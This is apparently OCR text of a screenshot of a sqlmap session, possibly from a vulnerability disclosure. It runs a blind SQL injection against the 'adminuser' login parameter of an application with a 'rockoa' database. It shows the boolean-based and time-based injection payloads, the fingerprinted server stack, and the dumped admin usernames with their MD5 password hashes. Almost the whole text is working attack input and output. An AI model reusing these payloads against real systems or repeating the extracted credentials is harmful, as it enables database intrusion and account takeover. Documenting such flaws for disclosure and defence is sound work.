 {1.5.11.9#dev}
V...
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
cal, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:28:55 /2022-03-13/
[03:28:55] [INFO] parsing HTTP request from 'C:\Users\MSI-NB\Desktop\1.txt'
[03:28:55] [WARNING] provided value for parameter 'd' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
it appears that provided value for POST parameter 'button' has boundaries. Do you want to inject inside? (' %E7%99%BB %E5%BD%95* ') [y/N] N
[03:28:55] [INFO] resuming back-end DBMS 'mysql'
[03:28:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: adminuser (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: adminuser=admin' AND 6009=6009 AND 'sjCu'='sjCu&adminpass=111111&rempass=0&button= %E7%99%BB %E5%BD%95 &jmpass=false
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: adminuser=admin' AND (SELECT 5436 FROM (SELECT(SLEEP(5)))AWnY) AND 'Extm'='Extm&adminpass=111111&rempass=0&button= %E7%99%BB %E5%BD%95 &jmpas
---
[03:28:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[03:28:55] [INFO] fetching entries of column(s) '`user`,pass' for table 'rock_admin' in database 'rockoa'
[03:28:55] [INFO] fetching number of column(s) '`user`,pass' entries for table 'rock_admin' in database 'rockoa'
[03:28:55] [INFO] resumed: 9
[03:28:55] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[03:28:55] [INFO] retrieved: admin
[03:28:59] [INFO] retrieved: e10adc3949ba59abbe56e057f20f883e
[03:29:27] [INFO] retrieved: chenxihu
[03:29:34] [INFO] retrieved: e10adc3949ba59abbe56e057f20f883e